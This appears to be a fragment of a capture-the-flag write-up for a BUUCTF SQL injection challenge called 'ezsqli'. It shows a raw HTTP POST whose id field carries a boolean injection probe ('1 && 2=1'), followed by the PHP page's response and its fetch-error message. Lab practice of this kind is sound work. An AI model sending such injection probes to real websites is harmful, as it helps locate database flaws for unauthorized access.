 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://11de6aef-1432-4c03-9739-971d67b1f985.node3.buuoj.cn
Connection: close
Referer: http://11de6aef-1432-4c03-9739-971d67b1f985.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=1 %26%26 2=1
Content-Length: 313
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>ezsqli</title>
</head>
<body>
<h3>😂懒得🤚前端了，就这样⑧。😂就是条带懒🐕。</
<h3><img src='/youruncle.jpg'/></h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Error Occured When Fetch Result.